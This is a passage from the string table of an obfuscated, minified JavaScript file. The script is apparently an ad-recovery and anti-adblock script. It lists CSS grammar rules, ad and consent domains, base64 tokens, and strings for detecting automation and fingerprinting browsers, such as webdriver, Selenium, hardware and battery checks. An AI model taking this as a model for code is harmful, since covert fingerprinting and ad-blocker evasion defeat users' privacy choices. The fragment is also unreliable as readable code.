utton','browserLanguage','programme-tv.net','navigator.productSub\x20is\x20undefined','googletagmanager.com','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','awesomium','arrayBuffer','onreadystatechange','combo','initInventoryFrame','HTMLVideoElement','none|repeat(\x20<length-percentage>\x20)','selectorsToForceProtect','brave','the-ozone-project.com','Notification','reverse','enter','JSON_stringify','Unsupported\x20version:\x20','pw-','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','cdn.optimizely.com','clientHeight','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','HTMLStyleElement','google_ads','/recaptcha/api2/aframe','didomi-','https://consent.programme-tv.net','ids','escape','HTMLElement_title','isActive','whatcardev.haymarket.com','computerbild.de','c3ZtbQ==','thenStack','false|true','scope','nthChildOf','ndtvprofit.com','.source','selector(\x20<complex-selector>\x20)','mmctsvc.com','isAdblockUser','column','interstitial','Combinator\x20is\x20expected','<integer>|<length>','HTMLLinkElement_as','auto|none|antialiased|subpixel-antialiased','MessageEvent_data','x-frame-width','Terminate\x20-\x20not\x20active','kumo.network-n.com','[contextual|no-contextual]','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','land','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','<\x27column-width\x27>||<\x27column-count\x27>','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','auto|both|start|end|maximum|clear','[<length-percentage>|top|center|bottom]#','nhn','ghi','aswift','whitespace-token','none|all|<dashed-ident>#','getAdserverTargeting','lvw','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','indexOf','print','consumeUntilBalanceEnd','hardwareConcurrency','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','gpt_','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','mismatchOffset','<url>|none','HTMLElement_dataset','normal|bold|<number\x20[1,1000]>','SECSSOBrowserChrome','springserve.com','Object','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Url','isBalanceEdge','<string>|<custom-ident>+','getReader','teads','now','Function','cssWideKeywords','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','a3luYg==','useractioncomplete','as_version','normal|reverse|alternate|alternate-reverse','brainlyads.com','hasFocus','CSSStyleDeclaration_setProperty','Event','dbm_d','gpt-nextmillenium','tokenStart','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','lvi','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','toUpperCase','resolvedOptions','document_getElementById','onlyForAsTest','outerHTML','secure','bnh6bg==','Bad\x20value\x20`','invert(\x20<number-percentage>\x20)','ignoreInvalidMapping','parse','prependData','default|none','bidsBackHandler','log','divId','consumeNumber','<string>|<image>|<custom-ident>','shouldStorageWaitForTcf','List<','shardingIndex','[object\x20Reflect]','HTMLScriptElement_src','addType_','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','Boolean','XMLHttpRequest_response','HEAD','redirect','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','navigator.connection\x20is\x20undefined','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','<\x27caret-color\x27>||<\x27caret-shape\x27>','Window_setInterval','start|center|end|baseline|stretch','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','pub_300x250m','HTMLAnchorElement','warn','balance','Load\x20stylesheet\x20results:\x20','auth','recovery_loaded_time','transferSize','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','getAdUnitPath','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','systemLanguage','opacity(\x20[<number-percentage>]\x20)','checkAtruleName','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','initLogUploadHandler','skip','<mask-layer>#','<\x27inset-inline\x27>','advertiserId','Multiplier','<\x27padding-left\x27>','invalid\x20url\x20(anchor\x20href\x20set):\x20','ADS_FRAME','decorator','domAutomationController','smilewanted.com','none|<offset-path>||<coord-box>','<\x27inset-block-start\x27>','join','<\x27margin\x27>','[<length>|<number>]{1,4}','tokenBefore','blocking_ads','includeHosts','shouldPageviewOnUrlChange','[full-width|proportional-width]','none|text|all|-moz-none','tokenType','<pseudo-page>+|<ident>\x20<pseudo-page>*','consumeFunctionName','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','webGL','data-target','image-set(\x20<image-set-option>#\x20)','auto|optimizeSpeed|crispEdges|geometricPrecision','ZWhvcg==','gblpids','postrelease.com','__webdriver_script_function','kargo-','path','<symbol>+','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','auto|<length>','findIndex','<media-query-list>','__webdriver_script_func','result','url','[discretionary-ligatures|no-discretionary-ligatures]','RENDERER','adsrvr.org','Comment','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','<generic>','media-amazon.com','mixed|upright|sideways','VENDOR','as-extra','exp(\x20<calc-sum>\x20)','odd','as_','doctype','https://consent.northantstelegraph.co.uk','_selenium','googleads.g.doubleclick.net','getSizes','okNetworkStatusCodes','child|young|old','skewX(\x20[<angle>|<zero>]\x20)','chromium','<outline-radius>','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','__driver_evaluate','iterator','important','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','hadron.ad.gt','originalColumn',':\x20[left|right|first|blank]','CSSStyleDeclaration_cssText','httpEquiv','bind','<relative-real-selector>#','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','[<age>?\x20<gender>\x20<integer>?]','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','connectad.io','hbopenbid.pubmatic.com','domAutomation','Layer','replaceSync','auto|<animateable-feature>#','pluginsLength','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','circle|ellipse','welt.de','$cdc_asdjflasutopfhvcZLmcf','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','base','Mismatch','<complex-real-selector-list>','read-only|read-write|write-only','Text','slotRequested','PerformanceEntry_name','\x20|\x20','https://securepubads.g.doubleclick.net/gampad/ads','browsiprod.com','Missed\x20`structure`\x20field\x20in\x20`','send','option\x20path\x20is\x20invalid','privacymanager.io','urlRegex','appiersig.com','recovery_adm_click_ar','(E2)\x20Invalid\x20protect\x20url:\x20','reversed(\x20<counter-name>\x20)','cmpChar','criteo.com','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','<!DOCTYPE\x20html>','isVisibleContent','adsappier.com','text_ad','BotdError','gptFetch','hsl|hwb|lch|oklch','HTMLAnchorElement_pathname','charCodeAt','memoryLimitThreshold','gw.geoedge.be','driver','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','//#\x20sourceURL=mediation.js','as_inventory_frame_listener_adder','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','anyclip.com','script_block_check','eachMapping','<head','connection','[left|right]||[top|bottom]','Atrule','peek','geniee-prebid','<box>|border|text','atrule','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','isBrave','Terminate\x20-\x20empty\x20profile',']-token','normal|always','__tcfapi','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','https://prebid.trustedstack.com/rtb/trustedstack','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','forceBraces','Failed\x20to\x20load\x20profile:\x20','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','<any-value>','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','[auto|reverse]||<angle>','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','osano-','gacraft.jp','dump','s0.2mdn.net','<blend-mode>#','<\x27top\x27>','c204ZmtocndhOTR5MGV1cGoybnEx','_Selenium_IDE_Recorder','zemanta.com','usedJSHeapSize','polarbyte.com','ad-unit','<feature-value-declaration>','as_location','Url\x20or\x20Function\x20is\x20expected','px-cloud.net','gpt_limited','resource','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','Function\x20name\x20must\x20be\x20`url`','getSlotId','basename','Document','form','\x27:\x27\x20[before|after|first-line|first-letter]','playwire.com','userLanguage','<complex-selector>#','classList','isPropagationStopped','em5iZw==','normal|[fill||stroke||markers]','FeatureRange','addtl_consent','reference','[<type-selector>?\x20<subclass-selector>*]!','terms','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','edinburghnews.scotsman.com','initLogMessageHandler','tpmn','geb','https://btlr.sharethrough.com/universal/v1','Group','<\x27flex-basis\x27>','MessageEvent','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','[<integer>&&<symbol>]#','break','<\x27right\x27>','<color-stop-length>|<color-stop-angle>','imprnt-cnt','https://consent.up.welt.de','Plus\x20sign','kargo.com','NmFreWhvcjgwbTM3c2xmdzF2eHA=','fromArray','[Profile\x20Handler]','type','Document_cookie','<custom-ident>|<string>','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','Comma','responseXML','ltr|rtl','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','gpt-adapex','defineOutOfPageSlot','`\x20in\x20`','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','addEventListener','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','_validateMapping','adnami.io','AtKeyword','No\x20element\x20indexed\x20by\x20','none|<single-transition-property>#','[[auto|<length-percentage>]{1,2}]#','Event_stopPropagation','unhandled\x20exception','<\x27block-size\x27>','https://orbidder.otto.de/bid','https://ad-delivery.net/px.gif?ch=2','innerHTML','matchAll','<\x27max-height\x27>','flow|flow-root|table|flex|grid|ruby','https://qa.html-load.com','Block','__tcfapi\x20not\x20found\x20within\x20timeout','closed','HTMLElement','navigator.plugins\x20is\x20undefined','ads.blogherads.com','headers','gpt-nextmillennium','log.pinterest.com','content-box|padding-box|border-box','<position>#','matrix(\x20<number>#{6}\x20)','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','givt_detected','num','INVENTORY_FRAME','id5-sync.com','ac-','dpcm','scroll(\x20[<axis>||<scroller>]?\x20)','1251518NQlNJF','isParentsDisplayNone','khz','protectHtml','BatteryManager','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','<blend-mode>|plus-lighter','[id*=\x22','consentmanager.net','Worker','<supports-decl>|<supports-selector-fn>','getAtrulePrelude','auto|stable&&both-edges?','gcprivacy.com','HTMLFormElement_action','shouldRecover\x20evaluation\x20error:','adsbygoogle','SelectorList','getConfig','r\x20script\x20executed\x20more\x20than\x20once','is_blocking_ads','getDetections','getElementsByClassName','<color>\x20<color-stop-length>?','ad.smaato.net','http://','directives','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','removeItem','innerWidth','pbstck.com','https://m1.openfpcdn.io/botd/v','feature','logs','limit','<ident>','ClassSelector','auto|loose|normal|strict|anywhere','setPAAPIConfigForGPT','declaration','semicolon-token','aXRoYw==','AS-ENCODED-VAL','none|<position>#','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','matchProperty','botd\x20timeout','set','null','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','[<container-name>]?\x20<container-condition>','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','gptFetchSlots','<mf-name>\x20:\x20<mf-value>','fromSetString','adshield_apply','4dex.io','<counter-style-name>|symbols(\x20)','clientWidth','(function(){','PseudoElementSelector','attributionSrc','slice|clone','__as_xhr_open_args','upload','()\x20=>\x20version','<length>|<percentage>|auto','openx.net','scale(\x20[<number>|<percentage>]#{1,2}\x20)','<font-stretch-absolute>{1,2}','responseText','walk','content-box|padding-box|border-box|fill-box|stroke-box|view-box','atrulePrelude','blocked_filters','input','auto|[over|under]&&[right|left]?','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','createDescriptor','none|proximity|mandatory','bored_panda_script_block_check','}-token','XMLHttpRequest_status','HTMLMediaElement_src','<transform-function>+','lijit.com','Hash','sendBeacon','webkit','adtrafficquality.google','middle','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','isElementVisibilityHidden','http://api.dable.io/widgets/','idx','createList','sussexexpress.co.uk','_sources','ZGdnbg==','ins','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','setTimeout','\x5c$&','repeat|stretch|round','[native\x20code]','XMLHttpRequest_open','marker-mid','getAttributeNames','<\x27border-top-color\x27>{1,2}','notebookcheck.com','https://static.criteo.net/js/ld/publishertag.prebid.js','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','text-ad','a-mo.net','Window_fetch','[class^=\x22div-gpt-ad\x22]','HTMLAnchorElement_search','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','OutOfPageFormat','walkContext','mimeTypes','<\x27max-inline-size\x27>','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','leader(\x20<leader-type>\x20)','http://localhost',';\x20SameSite=Lax','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','window.top.document.domain;','<bg-clip>#','token','eventName','none|<custom-ident>','<media-in-parens>\x20[or\x20<media-in-parens>]+','find','onclick','originalPositionFor','credentials','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','Failed\x20to\x20detect\x20bot','omid-','https://consent.yorkshirepost.co.uk','max(\x20<calc-sum>#\x20)','Response','expires','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','https://ghb.adtelligent.com/v2/auction/','direction','N/A','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','bidswitch.net','*[id]','className','xlink:href','urlGenerate','idRegex','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','responseURL','[stretch|repeat|round|space]{1,2}','throw','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','cootlogix.com','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','domain\x20switch:\x20no\x20src\x20attribute','Type','[pack|next]||[definite-first|ordered]','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','light-dark(\x20<color>\x20,\x20<color>\x20)','aW5wdXQ=','lastIndexOf','/cou/api_reco.php','https://consent.lep.co.uk','as-check-script-blocked-ready','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','https://cmp.autobild.de','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','css','Integer\x20is\x20expected','slimerjs','url-token','defaultView','yieldmo.com','edgios','cesoirtv.com','<clip-source>|[<basic-shape>||<geometry-box>]|none','attributeValueKeys','as-event-handler-added','originalHostname','redir','/sodar/sodar2','<type-selector>|<subclass-selector>','cookielaw.org','baseline|sub|super|<svg-length>','2mdn.net','Node_baseURI','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','fuse','\x0a\x20\x20--------','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','andbeyond.media','\x20undefined','<single-animation>#','runBoredpandaMonitor\x20error','DeclarationList','At-rule\x20`@','cache_is_blocking_ads','[id^=\x22google_dfp_\x22]','constructor','Equal\x20sign\x20is\x20expected','dggn','hadronid.net','bp_','calc(','/pagead/drt/ui','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','__as_new_xhr_data','lines','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','head','gpt-adshield','Unexpected\x20combinator','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','auto|normal|none','_last','gpt-tdn','auto|avoid','none|<position-area>','replace','auto|balance','`\x20node\x20type\x20definition','toSetString','[block|inline|x|y]#','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','root','lvh','<\x27border-top-color\x27>','duration','data-sdk','https://qa.ad-shield.io','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','sddan.com','<\x27border-top-width\x27>','visit','ping','rch','search','[jis78|jis83|jis90|jis04|simplified|traditional]','maxAge','https://cdn.privacy-mgmt.com','`\x20should\x20contain\x20a\x20prelude','prototype','endpoint','adtelligent.com','start|center|end|justify','getComponents','String_replace','element\x20out\x20of\x20viewable\x20window','</script><script\x20src=\x22','clickio.com','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','Proxy','equals','auto|touch','[<length-percentage>|left|center|right]#','<ray()>|<url>|<basic-shape>','bad-string-token','auto|bar|block|underscore','Intl','Request','params','acceptableAdsBait','ensureInit','snigelweb.com','botd','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','psts','<keyframe-block>+','units','undertone.com','dispatchEvent','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','addMapping','https://exchange.kueezrtb.com/prebid/multi/','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','in2w_key','EventTarget_addEventListener','plainchicken.com','gpt-andbeyond','string','onetrust.com','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','getEvents','<\x27align-items\x27>\x20<\x27justify-items\x27>?','appsflyer.com','!self','Element_insertAdjacentHTML','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','<geometry-box>#','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','innerHeight','<keyframes-name>','avplayer.com','/adsid/integrator.js','sourceMapURL\x20could\x20not\x20be\x20parsed','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','structure','matchDeclaration','ad.gt','`\x20should\x20not\x20contain\x20a\x20prelude','stack','Document_referrer','min','performance_gpt_ad_rendered','cachedResultIsInAdIframe','originalLine','normal|text|emoji|unicode','halifaxcourier.co.uk','Script','valueOf','Expect\x20an\x20apostrophe','api.assertcom.de','output','lookupOffsetNonSC','columns','adsdk.microsoft.com','top|bottom|block-start|block-end|inline-start|inline-end','privacy-mgmt.com','lineItemId','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','Blocked\x20slot\x20define:\x20[','ads-twitter.com','PerformanceResourceTiming','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','isAbsolute','aXJycg==','CDO-token','adnxs.net','cef','27gQtuck','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','/gampad/ads','Hyphen\x20minus','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Destroying\x20interstitial\x20slots\x20:\x20','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','elapsed_time_ms','is_acceptable_ads_blocked','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','<number-one-or-greater>','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','readSequence','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','leboncoin.fr','grad','Expected\x20','Ratio','df-srv.de','asadcdn.com','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','isGecko','sunderlandecho.com','cmVzZXJ2ZWQySW5wdXQ=','grippers|none','stroke','fo2nsdf','gecko','fastclick.net','get\x20',';\x20Expires=','-->',';\x20Partitioned','<number>|left|center|right|leftwards|rightwards','raider.io','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','webkitMediaStream','\x22:\x22,\x20','replaceState','auto|thin|none','Element_setAttributeNS','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','<\x27inset-inline-end\x27>','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','Brackets','prelude','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','reduceRight','unset','comma','coachjs','XXX','ownerNode','[<predefined-rgb-params>|<xyz-params>]','el.quizlet.com','traffective','read-','dataset','last_processed_rules_count','`\x20structure\x20definition','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','none|all|[digits\x20<integer>?]','adshield','HTMLIFrameElement_srcdoc','AtruleDescriptor','[<geometry-box>|no-clip]#','<position>','__webdriverFunc','ads','https://consent.sussexexpress.co.uk','sent',';\x20Secure','s.amazon-adsystem.com','tail','adlib','isInRootIframe','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','/pagead/gen_204?','j7p.jp','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','layer','XMLHttpRequest_responseURL','svmax','CSSMozDocumentRule','ad-delivery.net','casalemedia.com','<counter()>|<counters()>','<\x27border-width\x27>||<\x27border-style\x27>||<color>','stylesheetUrlsToLoadBeforeHooking','adsafeprotected.com','isVisibleNode','normalize','gpt_loaded_time','padding|border','Mesa\x20OffScreen','content-ad','original_url','none|element|text','Wrong\x20value\x20`','Identifier\x20or\x20asterisk\x20is\x20expected','exportSnapshot','HTMLFormElement_target','lr-tb|rl-tb|tb-rl|lr|rl|tb','\x27))','minutemedia','btoa','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','gpt-adingo','iframe[name=\x22','neoera-cdn.relevant-digital.com','_grecaptcha_ready','\x20is\x20expected','a24xZWhvNmZqYnI0MHB4YzlpMnE=','about:blank','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','DOMParser_parseFromString','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','CefSharp','visible|hidden|clip|scroll|auto','documentElement','sourcesContent','gpt-anymind','__selenium_evaluate','agkn.com','default','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','nearest-neighbor|bicubic','tpc.googlesyndication.com','banner-','cap','supports','lookupTypeNonSC','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','rlcdn.com','isVisible','as_console','dsp-service.adtarget.biz','matrix3d(\x20<number>#{16}\x20)','Element_setAttribute','GeneralEnclosed','text-ad-links','splice','History_replaceState','Element_classList','isEncodedUrl','PseudoClassSelector','AtrulePrelude','<length-percentage>|<flex>|min-content|max-content|auto','dpi','pub_728x90','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','none|circle|disc|square','none|<length-percentage>\x